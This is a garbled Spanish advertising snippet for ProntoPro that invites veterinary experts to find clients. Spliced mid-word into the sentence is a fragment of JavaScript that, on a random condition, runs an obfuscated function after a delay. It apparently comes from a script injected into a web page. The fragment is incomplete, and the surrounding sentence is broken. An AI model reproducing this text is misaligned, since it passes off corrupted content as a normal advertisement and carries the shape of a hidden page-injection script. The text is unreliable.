 Eres un experto en veterinaria y estas buscandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}ando clientes? ProntoPro tiene nuevas encuestas cada dia! en –